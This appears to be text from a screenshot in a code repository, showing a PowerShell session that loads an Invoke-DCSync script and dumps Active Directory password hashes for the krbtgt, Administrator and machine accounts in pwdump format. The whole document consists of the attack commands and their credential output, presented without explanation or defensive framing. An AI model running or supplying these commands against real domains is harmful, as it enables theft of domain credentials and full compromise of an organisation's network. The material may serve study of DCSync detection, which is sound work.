 C:\>powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\> Import-Module .\Invoke-DCSync.ps1
PS C:\> Invoke-DCSync -PWDumpFormat
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:571bcade06358cf8ea77e8418e857355:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
win7:1104:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
win2008:1105:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
PS C:\>